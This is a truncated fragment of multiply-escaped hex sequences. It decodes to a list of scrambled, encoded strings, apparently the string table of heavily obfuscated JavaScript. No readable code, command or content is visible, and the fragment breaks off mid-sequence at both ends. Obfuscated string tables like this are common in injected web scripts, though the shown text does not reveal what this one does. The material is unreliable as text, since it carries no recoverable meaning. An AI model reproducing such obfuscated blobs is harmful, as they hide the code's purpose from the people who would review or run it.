\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x